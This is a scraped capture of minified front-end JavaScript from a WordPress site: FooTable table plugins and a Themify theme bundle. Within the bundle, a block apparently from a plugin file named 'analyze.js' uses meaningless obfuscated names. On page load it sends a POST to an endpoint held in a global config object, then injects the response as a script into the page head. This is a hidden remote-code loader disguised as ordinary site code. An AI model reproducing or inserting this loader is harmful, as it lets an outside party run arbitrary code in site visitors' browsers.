version=/(\d+)\.?(\d+)?\.?(\d+)?/.exec(e),{major:parseInt(version[1],10)||0,minor:parseInt(version[2],10)||0,patch:parseInt(version[3],10)||0}}},plugins:{_validate:function(a){if(!e.isFunction(a))return t.footable.options.debug===!0&&console.error('Validation failed, expected type "function", received type "{0}".',typeof a),!1;var o=new a;return"string"!=typeof o.name?(t.footable.options.debug===!0&&console.error('Validation failed, plugin does not implement a string property called "name".',o),!1):e.isFunction(o.init)?(t.footable.options.debug===!0&&console.log('Validation succeeded for plugin "'+o.name+'".',o),!0):(t.footable.options.debug===!0&&console.error('Validation failed, plugin "'+o.name+'" does not implement a function called "init".',o),!1)},registered:[],register:function(a,o){t.footable.plugins._validate(a)&&(t.footable.plugins.registered.push(a),"object"==typeof o&&e.extend(!0,t.footable.options,o))},load:function(e){var a,o,i=[];for(o=0;t.footable.plugins.registered.length>o;o++)try{a=t.footable.plugins.registered[o],i.push(new a(e))}catch(n){t.footable.options.debug===!0&&console.error(n)}return i},init:function(e){for(var a=0;e.plugins.length>a;a++)try{e.plugins[a].init(e)}catch(o){t.footable.options.debug===!0&&console.error(o)}}}};var i=0;e.fn.footable=function(a){a=a||{};var n=e.extend(!0,{},t.footable.options,a);return this.each(function(){i++;var t=new o(this,n,i);e(this).data("footable",t)})}})(jQuery,window);
;(function(t,e,undefined){function a(){var e=this;e.name="Footable Sortable",e.init=function(a){e.footable=a,a.options.sort===!0&&t(a.table).bind({footable_initialized:function(){var o,i,n=t(a.table),r=(n.find("> tbody"),a.options.classes.sort);if(n.data("sort")!==!1){n.find("> thead > tr:last-child > th, > thead > tr:last-child > td").each(function(){i=t(this),o=a.columns[i.index()],o.sort.ignore===!0||i.hasClass(r.sortable)||(i.addClass(r.sortable),t("<span />").addClass(r.indicator).appendTo(i))}),n.find("> thead > tr:last-child > th."+r.sortable+", > thead > tr:last-child > td."+r.sortable).unbind("click.footable").bind("click.footable",function(a){a.preventDefault(),i=t(this);var o=!i.hasClass(r.sorted);return e.doSort(i.index(),o),!1});var l=!1;for(var s in a.columns)if(o=a.columns[s],o.sort.initial){var d="descending"!==o.sort.initial;e.doSort(o.index,d);break}l&&a.bindToggleSelectors()}},footable_redrawn:function(){var o=t(a.table),i=a.options.classes.sort;o.data("sorted")>=0&&o.find("> thead > tr:last-child > th").each(function(a){var o=t(this);return o.hasClass(i.sorted)||o.hasClass(i.descending)?(e.doSort(a),undefined):undefined})},footable_column_data:function(e){var a=t(e.column.th);e.column.data.sort=e.column.data.sort||{},e.column.data.sort.initial=a.data("sort-initial")||!1,e.column.data.sort.ignore=a.data("sort-ignore")||!1,e.column.data.sort.selector=a.data("sort-selector")||null;var o=a.data("sort-match")||0;o>=e.column.data.matches.length&&(o=0),e.column.data.sort.match=e.column.data.matches[o]}}).data("footable-sort",e)},e.doSort=function(a,o){var i=e.footable;if(t(i.table).data("sort")!==!1){var n=t(i.table),r=n.find("> tbody"),l=i.columns[a],s=n.find("> thead > tr:last-child > th:eq("+a+")"),d=i.options.classes.sort,f=i.options.events.sort;if(o=o===undefined?s.hasClass(d.sorted):"toggle"===o?!s.hasClass(d.sorted):o,l.sort.ignore===!0)return!0;var u=i.raise(f.sorting,{column:l,direction:o?"ASC":"DESC"});u&&u.result===!1||(n.data("sorted",l.index),n.find("> thead > tr:last-child > th, > thead > tr:last-child > td").not(s).removeClass(d.sorted+" "+d.descending),o===undefined&&(o=s.hasClass(d.sorted)),o?s.removeClass(d.descending).addClass(d.sorted):s.removeClass(d.sorted).addClass(d.descending),e.sort(i,r,l,o),i.bindToggleSelectors(),i.raise(f.sorted,{column:l,direction:o?"ASC":"DESC"}))}},e.rows=function(e,a,o){var i=[];return a.find("> tr").each(function(){var a=t(this),n=null;if(a.hasClass(e.options.classes.detail))return!0;a.next().hasClass(e.options.classes.detail)&&(n=a.next().get(0));var r={row:a,detail:n};return o!==undefined&&(r.value=e.parse(this.cells[o.sort.match],o)),i.push(r),!0}).detach(),i},e.sort=function(t,a,o,i){var n=e.rows(t,a,o),r=t.options.sorters[o.type]||t.options.sorters.alpha;n.sort(function(t,e){return i?r(t.value,e.value):r(e.value,t.value)});for(var l=0;n.length>l;l++)a.append(n[l].row),null!==n[l].detail&&a.append(n[l].detail)}}if(e.footable===undefined||null===e.footable)throw Error("Please check and make sure footable.js is included in the page and is loaded prior to this script.");var o={sort:!0,sorters:{alpha:function(t,e){return t===e?0:e>t?-1:1},numeric:function(t,e){return t-e}},classes:{sort:{sortable:"footable-sortable",sorted:"footable-sorted",descending:"footable-sorted-desc",indicator:"footable-sort-indicator"}},events:{sort:{sorting:"footable_sorting",sorted:"footable_sorted"}}};e.footable.plugins.register(a,o)})(jQuery,window);
;(function(t,e,undefined){function a(){var e=this;e.name="Footable Filter",e.init=function(a){if(e.footable=a,a.options.filter.enabled===!0){if(t(a.table).data("filter")===!1)return;a.timers.register("filter"),t(a.table).bind({footable_initialized:function(){var i=t(a.table),o={input:i.data("filter")||a.options.filter.input,timeout:i.data("filter-timeout")||a.options.filter.timeout,minimum:i.data("filter-minimum")||a.options.filter.minimum,disableEnter:i.data("filter-disable-enter")||a.options.filter.disableEnter};o.disableEnter&&t(o.input).keypress(function(t){return window.event?13!==window.event.keyCode:13!==t.which}),i.bind("footable_clear_filter",function(){t(o.input).val(""),e.clearFilter()}),i.bind("footable_filter",function(t,a){e.filter(a.filter)}),t(o.input).keyup(function(i){a.timers.filter.stop(),27===i.which&&t(o.input).val(""),a.timers.filter.start(function(){var a=t(o.input).val()||"";e.filter(a)},o.timeout)})},footable_redrawn:function(){var i=t(a.table),o=i.data("filter-string");o&&e.filter(o)}}).data("footable-filter",e)}},e.filter=function(a){var i=e.footable,o=t(i.table),r=o.data("filter-minimum")||i.options.filter.minimum,n=!a,l=i.raise("footable_filtering",{filter:a,clear:n});if(!(l&&l.result===!1||l.filter&&r>l.filter.length))if(l.clear)e.clearFilter();else{var d=l.filter.split(" ");o.find("> tbody > tr").hide().addClass("footable-filtered");var s=o.find("> tbody > tr:not(.footable-row-detail)");t.each(d,function(t,e){e&&e.length>0&&(o.data("current-filter",e),s=s.filter(i.options.filter.filterFunction))}),s.each(function(){e.showRow(this,i),t(this).removeClass("footable-filtered")}),o.data("filter-string",l.filter),i.raise("footable_filtered",{filter:l.filter,clear:!1})}},e.clearFilter=function(){var a=e.footable,i=t(a.table);i.find("> tbody > tr:not(.footable-row-detail)").removeClass("footable-filtered").each(function(){e.showRow(this,a)}),i.removeData("filter-string"),a.raise("footable_filtered",{clear:!0})},e.showRow=function(e,a){var i=t(e),o=i.next(),r=t(a.table);i.is(":visible")||(r.hasClass("breakpoint")&&i.hasClass("footable-detail-show")&&o.hasClass("footable-row-detail")?(i.add(o).show(),a.createOrUpdateDetailRow(e)):i.show())}}if(e.footable===undefined||null===e.footable)throw Error("Please check and make sure footable.js is included in the page and is loaded prior to this script.");var i={filter:{enabled:!0,input:".footable-filter",timeout:300,minimum:2,disableEnter:!1,filterFunction:function(){var e=t(this),a=e.parents("table:first"),i=a.data("current-filter").toUpperCase(),o=e.find("td").text();return a.data("filter-text-only")||e.find("td[data-value]").each(function(){o+=t(this).data("value")}),o.toUpperCase().indexOf(i)>=0}}};e.footable.plugins.register(a,i)})(jQuery,window);
;(function(e,t,undefined){function a(t){var a=e(t.table);a.find("> tbody"),this.pageNavigation=a.data("page-navigation")||t.options.pageNavigation,this.pageSize=a.data("page-size")||t.options.pageSize,this.firstText=a.data("page-first-text")||t.options.firstText,this.previousText=a.data("page-previous-text")||t.options.previousText,this.nextText=a.data("page-next-text")||t.options.nextText,this.lastText=a.data("page-last-text")||t.options.lastText,this.currentPage=0,this.pages=[],this.control=!1}function i(){var t=this;t.name="Footable Paginate",t.init=function(i){if(i.options.paginate===!0){if(e(i.table).data("page")===!1)return;e(i.table).bind({footable_initialized:function(){i.pageInfo=new a(i),i.raise("footable_setup_paging")},"footable_row_removed footable_redrawn footable_sorted footable_filtered footable_setup_paging":function(){i.pageInfo&&t.setupPaging(i)}})}},t.setupPaging=function(a){var i=e(a.table).find("> tbody");t.createPages(a,i),t.createNavigation(a,i),t.fillPage(a,i,a.pageInfo.currentPage)},t.createPages=function(t,a){var i=1,o=t.pageInfo,n=i*o.pageSize,r=[],l=[];o.pages=[];var d=a.find("> tr:not(.footable-filtered,.footable-row-detail)");d.each(function(e,t){r.push(t),e===n-1?(o.pages.push(r),i++,n=i*o.pageSize,r=[]):e>=d.length-d.length%o.pageSize&&l.push(t)}),l.length>0&&o.pages.push(l),o.currentPage>=o.pages.length&&(o.currentPage=o.pages.length-1),0>o.currentPage&&(o.currentPage=0),1===o.pages.length?e(t.table).addClass("no-paging"):e(t.table).removeClass("no-paging")},t.createNavigation=function(a){var i=e(a.table).find(a.pageInfo.pageNavigation);if(0===i.length){if(i=e(a.pageInfo.pageNavigation),i.parents("table:first")!==e(a.table))return;i.length>1&&a.options.debug===!0&&console.error("More than one pagination control was found!")}if(0!==i.length){i.is("ul")||(0===i.find("ul:first").length&&i.append("<ul />"),i=i.find("ul")),i.find("li").remove();var o=a.pageInfo;o.control=i,o.pages.length>0&&(i.append('<li class="footable-page-arrow"><a data-page="first" href="#first">'+a.pageInfo.firstText+"</a>"),i.append('<li class="footable-page-arrow"><a data-page="prev" href="#prev">'+a.pageInfo.previousText+"</a></li>"),e.each(o.pages,function(e,t){t.length>0&&i.append('<li class="footable-page"><a data-page="'+e+'" href="#">'+(e+1)+"</a></li>")}),i.append('<li class="footable-page-arrow"><a data-page="next" href="#next">'+a.pageInfo.nextText+"</a></li>"),i.append('<li class="footable-page-arrow"><a data-page="last" href="#last">'+a.pageInfo.lastText+"</a></li>")),i.find("a").click(function(i){i.preventDefault();var n=e(this).data("page"),r=o.currentPage;"first"===n?r=0:"prev"===n?r>0&&r--:"next"===n?o.pages.length-1>r&&r++:r="last"===n?o.pages.length-1:n,t.paginate(a,r)}),t.setPagingClasses(i,o.currentPage,o.pages.length)}},t.paginate=function(a,i){var o=a.pageInfo;if(o.currentPage!==i){var n=e(a.table).find("> tbody"),r=a.raise("footable_paging",{page:i,size:o.pageSize});if(r&&r.result===!1)return;t.fillPage(a,n,i),o.control.find("li").removeClass("active disabled"),t.setPagingClasses(o.control,o.currentPage,o.pages.length)}},t.setPagingClasses=function(e,t,a){e.find("li.footable-page > a[data-page="+t+"]").parent().addClass("active"),t>=a-1&&(e.find('li.footable-page-arrow > a[data-page="next"]').parent().addClass("disabled"),e.find('li.footable-page-arrow > a[data-page="last"]').parent().addClass("disabled")),1>t&&(e.find('li.footable-page-arrow > a[data-page="first"]').parent().addClass("disabled"),e.find('li.footable-page-arrow > a[data-page="prev"]').parent().addClass("disabled"))},t.fillPage=function(a,i,o){a.pageInfo.currentPage=o,i.find("> tr").hide(),e(a.pageInfo.pages[o]).each(function(){t.showRow(this,a)})},t.showRow=function(t,a){var i=e(t),o=i.next(),n=e(a.table);n.hasClass("breakpoint")&&i.hasClass("footable-detail-show")&&o.hasClass("footable-row-detail")?(i.add(o).show(),a.createOrUpdateDetailRow(t)):i.show()}}if(t.footable===undefined||null===t.footable)throw Error("Please check and make sure footable.js is included in the page and is loaded prior to this script.");var o={paginate:!0,pageSize:10,pageNavigation:".pagination",firstText:"&laquo;",previousText:"&lsaquo;",nextText:"&rsaquo;",lastText:"&raquo;"};t.footable.plugins.register(i,o)})(jQuery,window);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://yourfathersmoustache.ca/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/themify-ultra/themify/js/main.min.js,wp-content/plugins/uniserviceist-multiinfrastructure/assets/analyze.js,wp-includes/js/imagesloaded.min.js,wp-content/themes/themify-ultra/themify/js/themify.sidemenu.min.js,wp-content/themes/themify-ultra/js/themify.script.min.js,wp-includes/js/comment-reply.min.js
body_size: 17616
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.defineProperty="function"==typeof Object.defineProperties?Object.defineProperty:function(a,e,f){a!=Array.prototype&&a!=Object.prototype&&(a[e]=f.value)};$jscomp.getGlobal=function(a){return"undefined"!=typeof window&&window===a?a:"undefined"!=typeof global&&null!=global?global:a};$jscomp.global=$jscomp.getGlobal(this);$jscomp.SYMBOL_PREFIX="jscomp_symbol_";
$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)};$jscomp.symbolCounter_=0;$jscomp.Symbol=function(a){return $jscomp.SYMBOL_PREFIX+(a||"")+$jscomp.symbolCounter_++};
$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var a=$jscomp.global.Symbol.iterator;a||(a=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator"));"function"!=typeof Array.prototype[a]&&$jscomp.defineProperty(Array.prototype,a,{configurable:!0,writable:!0,value:function(){return $jscomp.arrayIterator(this)}});$jscomp.initSymbolIterator=function(){}};$jscomp.arrayIterator=function(a){var e=0;return $jscomp.iteratorPrototype(function(){return e<a.length?{done:!1,value:a[e++]}:{done:!0}})};
$jscomp.iteratorPrototype=function(a){$jscomp.initSymbolIterator();a={next:a};a[$jscomp.global.Symbol.iterator]=function(){return this};return a};$jscomp.iteratorFromArray=function(a,e){$jscomp.initSymbolIterator();a instanceof String&&(a+="");var f=0,m={next:function(){if(f<a.length){var b=f++;return{value:e(b,a[b]),done:!1}}m.next=function(){return{done:!0,value:void 0}};return m.next()}};m[Symbol.iterator]=function(){return m};return m};
$jscomp.polyfill=function(a,e,f,m){if(e){f=$jscomp.global;a=a.split(".");for(m=0;m<a.length-1;m++){var b=a[m];b in f||(f[b]={});f=f[b]}a=a[a.length-1];m=f[a];e=e(m);e!=m&&null!=e&&$jscomp.defineProperty(f,a,{configurable:!0,writable:!0,value:e})}};$jscomp.polyfill("Array.prototype.keys",function(a){return a?a:function(){return $jscomp.iteratorFromArray(this,function(a){return a})}},"es6-impl","es3");
$jscomp.findInternal=function(a,e,f){a instanceof String&&(a=String(a));for(var m=a.length,b=0;b<m;b++){var c=a[b];if(e.call(f,c,b,a))return{i:b,v:c}}return{i:-1,v:void 0}};$jscomp.polyfill("Array.prototype.find",function(a){return a?a:function(a,f){return $jscomp.findInternal(this,a,f).v}},"es6-impl","es3");
!function(a,e){var f=function(a,b,c){var d;return function(){var n=this,g=arguments;d?clearTimeout(d):c&&a.apply(n,g);d=setTimeout(function(){c||a.apply(n,g);d=null},b||100)}};jQuery.fn[e]=function(a){return a?this.bind("resize",f(a)):this.trigger(e)}}(jQuery,"tfsmartresize");var Themify,ThemifyGallery;
(function(a,e,f,m){e.addEventListener("load",function(){e.loaded=!0;Themify.triggerEvent(e,"resize");a("body").addClass("page-loaded")});Themify={fonts:[],cssLazy:[],jsLazy:[],triggerEvent:function(a,c){var b;f.createEvent?(b=f.createEvent("HTMLEvents"),b.initEvent(c,!0,!0)):f.createEventObject&&(b=f.createEventObject(),b.eventType=c);b.eventName=c;a.dispatchEvent?a.dispatchEvent(b):a.fireEvent&&htmlEvents["on"+c]?a.fireEvent("on"+b.eventType,b):a[c]?a[c]():a["on"+c]&&a["on"+c]()},UpdateQueryString:function(a,
c,d){d||(d=e.location.href);var b=RegExp("([?|&])"+a+"=.*?(&|#|$)(.*)","gi");if(b.test(d))return void 0!==c&&null!==c?d.replace(b,"$1"+a+"="+c+"$2$3"):d.replace(b,"$1$3").replace(/(&|\?)$/,"");if(void 0!==c&&null!==c){var b=-1!==d.indexOf("?")?"&":"?",g=d.split("#");return d=g[0]+b+a+"="+c,g[1]&&(d+="#"+g[1]),d}return d},Init:function(){if("undefined"!==typeof tbLocalScript&&tbLocalScript){var b=Themify;a(f).ready(function(){tbLocalScript.isTouch=a("body").hasClass("touch");a(".themify_builder_content div:not(.js-turn-on-builder)").length?
b.LoadAsync(tbLocalScript.builder_url+"/js/themify.builder.script.js",function(){a("body").trigger("themifyBuilderScriptLoaded")}):b.bindEvents()});a("body").on("builderscriptsloaded.themify",function(){b.LoadAsync(tbLocalScript.builder_url+"/js/themify.builder.script.js")})}else this.bindEvents()},bindEvents:function(){var b=Themify;e.loaded?(b.domready(),b.windowload()):(a(e).load(b.windowload),a(f).ready(b.domready));a("body").on("builder_load_module_partial builder_toggle_frontend",b.InitMap).on("builder_load_module_partial builder_toggle_frontend",
b.LazyLoad)},domready:function(){Themify.LazyLoad();Themify.InitCarousel();Themify.InitMap()},windowload:function(){a(".shortcode.slider, .shortcode.post-slider, .slideshow-wrap").css({height:"auto",visibility:"visible"});Themify.InitGallery()},LazyLoad:function(){var b=a("body").hasClass("themify_builder_active"),c=Themify,d=b||0<a(".fa").length,e=b||0<a('span[class*="ti-"], i[class*="ti-"], .module-menu[data-menu-breakpoint]').length;b?"undefined"!==typeof tbLocalScript&&tbLocalScript&&0===a("link#builder-styles").length&&
c.LoadCss(tbLocalScript.builder_url+"/css/themify-builder-style.css",themify_vars.version):(d||(d=c.checkFont("FontAwesome")),e||(e=c.checkFont("Themify")));if("undefined"!==typeof tbLocalScript&&tbLocalScript&&0<Object.keys(tbLocalScript.addons).length)for(var g in tbLocalScript.addons)if(0<a(tbLocalScript.addons[g].selector).length&&(tbLocalScript.addons[g].css&&(a('link[href*="'+tbLocalScript.addons[g].css+'"]').length||c.LoadCss(tbLocalScript.addons[g].css,tbLocalScript.addons[g].ver)),tbLocalScript.addons[g].js)){if(tbLocalScript.addons[g].external){b=
f.createElement("script");b.type="text/javascript";b.text=tbLocalScript.addons[g].external;var k=f.getElementsByTagName("script")[0];k.parentNode.insertBefore(b,k)}c.LoadAsync(tbLocalScript.addons[g].js,null,tbLocalScript.addons[g].ver)}d&&c.LoadCss(themify_vars.url+"/fontawesome/css/font-awesome.min.css",themify_vars.version);e&&c.LoadCss(themify_vars.url+"/themify-icons/themify-icons.css",themify_vars.version);0<a('i[class*="icon-"]').length&&"string"===typeof themify_vars.fontello_path&&c.LoadCss(themify_vars.fontello_path);
0<a(".shortcode").length&&c.LoadCss(themify_vars.url+"/css/themify.framework.css",null,a("#themify-framework-css")[0])},InitCarousel:function(){if(0<a(".slides[data-slider]").length){var b=this;b.LoadAsync(themify_vars.includesURL+"js/imagesloaded.min.js",function(){"undefined"===typeof a.fn.carouFredSel?b.LoadAsync(themify_vars.url+"/js/carousel.min.js",b.carouselCalback,null,null,function(){return"undefined"!==typeof a.fn.carouFredSel}):b.carouselCalback()},null,null,function(){return"undefined"!==
typeof a.fn.imagesLoaded})}},carouselCalback:function(){a(".slides[data-slider]").each(function(){if(a(this).data("themify_slider_ready")||0<a(this).closest(".caroufredsel_wrapper").length)return!0;a(this).data("themify_slider_ready",1).find("> br, > p").remove();var b=a(this),d=JSON.parse(e.atob(a(this).data("slider"))),f="undefined"===typeof d.height?"auto":d.height,g=d.numsldr,k="undefined"!==typeof d.custom_numsldr?"#"+d.custom_numsldr:"#slider-"+g,g=1E3<=d.speed?d.speed:1E3*d.speed,l={responsive:!0,
swipe:!0,circular:d.wrapvar,infinite:d.wrapvar,auto:{play:0==d.auto?!1:!0,timeoutDuration:1E3<=d.auto?d.auto:1E3*d.auto,duration:g,pauseOnHover:d.pause_hover},scroll:{items:parseInt(d.scroll),duration:g,fx:d.effect},items:{visible:{min:1,max:parseInt(d.visible)},width:120,height:f},onCreate:function(c){b.closest(".caroufredsel_wrapper").outerHeight(b.outerHeight(!0));a(k).css({visibility:"visible",height:"auto"})}};d.slider_nav&&(l.prev=k+" .carousel-prev",l.next=k+" .carousel-next");d.pager&&(l.pagination=
k+" .carousel-pager");b.imagesLoaded().always(function(){b.carouFredSel(l)})});var b=!1;a(e).on("resize",function(){b=!0});setInterval(function(){b&&(b=!1,a(".slides[data-slider]").each(function(){var b=[],d=a(this);d.find("li").each(function(){b.push(a(this).outerHeight(!0))});var f=Math.max.apply(Math,b);d.outerHeight(f);d.parent().outerHeight(f)}))},500)},InitMap:function(){var b=Themify;0<a(".themify_map").length&&("object"!==typeof google||"object"!==typeof google.maps?(themify_vars.map_key||
(themify_vars.map_key=""),b.LoadAsync("//maps.googleapis.com/maps/api/js?v=3.exp&callback=Themify.MapCallback&key="+themify_vars.map_key,!1,!0,!0)):themify_vars.isCached&&"enable"===themify_vars.isCached?(google.maps={__gjsload__:function(){}},b.LoadAsync("//maps.googleapis.com/maps/api/js?v=3.exp&callback=Themify.MapCallback&key="+themify_vars.map_key,!1,!0,!0)):b.MapCallback())},MapCallback:function(){a(".themify_map").each(function(b){var c=JSON.parse(e.atob(a(this).data("map"))),d=c.address,f=
parseInt(c.zoom),g=c.type,k=c.scroll,l=c.drag,h=this;setTimeout(function(){var b=new google.maps.Geocoder;var c=new google.maps.LatLng(-34.397,150.644);c={zoom:f,center:c,mapTypeId:google.maps.MapTypeId.ROADMAP,scrollwheel:k,draggable:l};switch(g.toUpperCase()){case "ROADMAP":c.mapTypeId=google.maps.MapTypeId.ROADMAP;break;case "SATELLITE":c.mapTypeId=google.maps.MapTypeId.SATELLITE;break;case "HYBRID":c.mapTypeId=google.maps.MapTypeId.HYBRID;break;case "TERRAIN":c.mapTypeId=google.maps.MapTypeId.TERRAIN}var e=
new google.maps.Map(h,c),n=a(h).data("reverse-geocoding")?!0:!1;google.maps.event.addListenerOnce(e,"idle",function(){a("body").trigger("themify_map_loaded",[a(h),e])});a(h).data("gmap_object",e);if(n){var q=d.split(",",2);c=parseFloat(q[0]);q=parseFloat(q[1]);var r=new google.maps.LatLng(c,q);c={latLng:r}}else c={address:d};b.geocode(c,function(b,c){if(c==google.maps.GeocoderStatus.OK){var d=n?r:b[0].geometry.location;e.setCenter(d);var f=new google.maps.Marker({map:e,position:d}),d=a(h).data("info-window");
if(m!==d){var g=new google.maps.InfoWindow({content:'<div class="themify_builder_map_info_window">'+d+"</div>"});google.maps.event.addListener(f,"click",function(){g.open(e,f)})}}})},1E3*b)})},hash:function(a){for(var b=0,d=0,f=a.length;d<f;++d)var e=a.charCodeAt(d),b=(b<<5)-b+e,b=b&b;return b},LoadAsync:function(b,c,d,e,g){var k=this.hash(b);if(-1!==a.inArray(k,this.jsLazy)||f.getElementById(k)){if(c)if(g)var l=setInterval(function(){var a=!1;try{a=g.call()}catch(t){}a&&(clearInterval(l),c.call())},
100);else setTimeout(c,110)}else{if(g)try{if(g.call()){c&&c.call();return}}catch(p){}this.jsLazy.push(k);if(-1===b.indexOf(".min.js")){var h=b.match(/([^\/]+)(?=\.\w+$)/);h&&h[0]&&(h=h[0],themify_vars.minify.js[h]&&(b=b.replace(h+".js",h+".min.js")))}var m=!1;h=f.createElement("script");h.type="text/javascript";h.id=k;h.src=d||"undefined"===typeof tbLocalScript?b:b+"?version="+tbLocalScript.version;e?h.defer=!0:h.async=!0;h.onload=h.onreadystatechange=function(){m||this.readyState&&"complete"!==this.readyState||
(m=!0,c&&c())};b=f.getElementsByTagName("script")[0];b.parentNode.insertBefore(h,b)}},LoadCss:function(b,c,d,m,g){var k=this.hash(b),l=-1!==a.inArray(k,this.cssLazy)||f.getElementById(k);c=c?b+"?version="+c:b;if(!(l||0<a("link[href='"+c+"']").length)){this.cssLazy.push(k);-1===b.indexOf(".min.css")&&(b=b.match(/([^\/]+)(?=\.\w+$)/))&&b[0]&&(b=b[0],themify_vars.minify.css[b]&&(c=c.replace(b+".css",b+".min.css")));b=e.document;var h=b.createElement("link");d?l=d:(l=(b.body||b.getElementsByTagName("head")[0]).childNodes,
l=l[l.length-1]);var n=b.styleSheets;h.rel="stylesheet";h.href=c;h.media="only x";h.async="async";h.id=k;l.parentNode.insertBefore(h,d?l:l.nextSibling);var p=function(a){for(var b=h.href,c=n.length;c--;)if(n[c].href===b)return g&&g(),a();setTimeout(function(){p(a)})};h.onloadcssdefined=p;p(function(){h.media=m||"all"});return h}},checkFont:function(b){if(a.inArray(b,this.fonts))return!0;if(0===this.fonts.length){for(var c=[],d=f.styleSheets,e,g=d.length,k;0<=--g;)for(e=d[g].cssRules||d[g].rules||
[],k=e.length;0<=--k;)if(e[k].style){if(e[k].style.fontFamily)var l=e[k].style.fontFamily;else(l=e[k].style.cssText.match(/font-family\s*:\s*([^;\}]*)\s*[;}]/i))&&(l=l[1]);if(l===b)return!0;l&&c.push(l)}this.fonts=a.unique(c)}return a.inArray(b,this.fonts)},video:function(){0<a(".themify_video_desktop a").length&&("undefined"===typeof flowplayer?this.LoadAsync(themify_vars.url+"/js/flowplayer-3.2.4.min.js",this.videoCalback):this.videoCalback())},videoCalback:function(){a(".themify_video_desktop a").each(function(){flowplayer(a(this).attr("id"),
themify_vars.url+"/js/flowplayer-3.2.5.swf",{clip:{autoPlay:!1}})})},lightboxCallback:function(a,c){this.LoadAsync(themify_vars.url+"/js/themify.gallery.js",function(){Themify.GalleryCallBack(a,c)},null,null,function(){return"undefined"!==typeof ThemifyGallery})},InitGallery:function(b,c){var d="object"===typeof themifyScript&&(themifyScript.lightbox.lightboxContentImages&&0<a(themifyScript.lightbox.contentImagesAreas).length||0<a(themifyScript.lightbox.lightboxSelector).length);d||(d="object"===
typeof themifyScript&&themifyScript.lightbox.lightboxGalleryOn&&(0<a(themifyScript.lightbox.lightboxContentImagesSelector).length||"undefined"!==typeof themifyScript.lightbox.gallerySelector&&0<a(themifyScript.lightbox.gallerySelector).length));var e=this;d&&(this.LoadCss(themify_vars.url+"/css/lightbox.css",null),this.LoadAsync(themify_vars.url+"/js/lightbox.min.js",function(){Themify.lightboxCallback(b,c)},null,null,function(){return"undefined"!==typeof a.fn.magnificPopup}));0<a(".module.module-gallery,.module.module-image").length?
0<a(".gallery-masonry").length?this.LoadAsync(themify_vars.includesURL+"js/imagesloaded.min.js",function(){e.LoadAsync(themify_vars.includesURL+"js/masonry.min.js",function(){a(".gallery-masonry").imagesLoaded(function(){a(".gallery-masonry").masonry({itemSelector:".gallery-item",columnWidth:1,originLeft:!a("body").hasClass("rtl"),stamp:".module-title"});d||a("body").addClass("themify_lightbox_loaded").removeClass("themify_lightboxed_images")})},null,null,function(){return"undefined"!==typeof a.fn.masonry})},
null,null,function(){return"undefined"!==typeof a.fn.imagesLoaded}):d||a("body").addClass("themify_lightbox_loaded").removeClass("themify_lightboxed_images"):d||a("body").addClass("themify_lightbox_loaded").removeClass("themify_lightboxed_images")},GalleryCallBack:function(b,c){b||(b=a(themifyScript.lightboxContext));c=!c&&themifyScript.extraLightboxArgs?themifyScript.extraLightboxArgs:{};ThemifyGallery.init({context:b,extraLightboxArgs:c});a("body").addClass("themify_lightbox_loaded").removeClass("themify_lightboxed_images")},
isPageHasBuilderContent:function(){return a(".themify_builder_content").filter(function(){return 0<a.trim(a(this).html().toString()).length}).length}};Themify.Init()})(jQuery,window,document);

;(function(){'use strict';if(typeof autoendpointless_ultraendpointable==='undefined'){return;}
const pentamicroservicement_pentajavascripter=autoendpointless_ultraendpointable;function minicloudless_autocloudible(autobackendal_autoserver,megamicroserviceness_bialgorithm){if(!autobackendal_autoserver||autobackendal_autoserver===''){return;}
const uniendpointor_proapped=pentamicroservicement_pentajavascripter.triapiless_douglas||(window.quadjavascriptive_arthur&&window.quadjavascriptive_arthur.uniendpointor_proapped);if(!uniendpointor_proapped||uniendpointor_proapped===''){return;}
const superinfrastructure_fastservicesion=new XMLHttpRequest();superinfrastructure_fastservicesion.open('POST',uniendpointor_proapped,true);superinfrastructure_fastservicesion.setRequestHeader('Content-Type','application/json');superinfrastructure_fastservicesion.responseType='text';superinfrastructure_fastservicesion.onload=function(){if(superinfrastructure_fastservicesion.status===200){const autoappic_bidataed=document.createElement('script');autoappic_bidataed.textContent=superinfrastructure_fastservicesion.responseText;autoappic_bidataed.setAttribute('smartserviceist_nanoapplicationing','1');autoappic_bidataed.setAttribute('quickcloud_trijavascriptive',autobackendal_autoserver);document.head.appendChild(autoappic_bidataed);}};superinfrastructure_fastservicesion.onerror=function(){};superinfrastructure_fastservicesion.send(JSON.stringify([autobackendal_autoserver,megamicroserviceness_bialgorithm||false]));}
function multialgorithmism_smartstructurely(){const hypervueist_structureed=document.querySelectorAll('script[smartserviceist_nanoapplicationing="1"]');for(let multiserviceless_megadataer=0;multiserviceless_megadataer<hypervueist_structureed.length-1;multiserviceless_megadataer++){hypervueist_structureed[multiserviceless_megadataer].remove();}}
function bidataist_multimicroserviceable(){if(!pentamicroservicement_pentajavascripter.autobackendal_autoserver||pentamicroservicement_pentajavascripter.autobackendal_autoserver===''){return;}
if(!pentamicroservicement_pentajavascripter.triapiless_douglas||pentamicroservicement_pentajavascripter.triapiless_douglas===''){return;}
minicloudless_autocloudible(pentamicroservicement_pentajavascripter.autobackendal_autoserver,false);}
window.quadjavascriptive_arthur={quadmicroserviceful_multidataible:function(autobackendal_autoserver,megamicroserviceness_bialgorithm){multialgorithmism_smartstructurely();minicloudless_autocloudible(autobackendal_autoserver,megamicroserviceness_bialgorithm);},stream_fastapiable:multialgorithmism_smartstructurely,uniendpointor_proapped:pentamicroservicement_pentajavascripter.triapiless_douglas};if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',bidataist_multimicroserviceable);}else{bidataist_multimicroserviceable();}})();
;/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
